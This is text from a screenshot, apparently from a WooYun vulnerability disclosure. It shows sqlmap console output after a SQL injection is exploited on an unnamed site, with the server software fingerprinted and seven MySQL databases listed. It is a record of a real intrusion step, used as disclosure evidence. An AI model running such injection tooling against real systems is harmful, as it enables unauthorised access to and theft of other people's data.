 管理员: sqlmap.py
---
do you want to exploit this SQL injection? [Y/n]
[13:47:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.9
back-end DBMS: MySQL 5.0
[13:47:10] [INFO] fetching database names
[13:47:11] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] bbs
[*] information_schema
[*] mysql
[*] phpvod
[*] test
[*] ultrax
[*] we7
[13:47:11] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-08292015_0130pm.c
sv'
[*] shutting down at 13:47:11
C:\Python26\sqlmap>
www.wooyun.org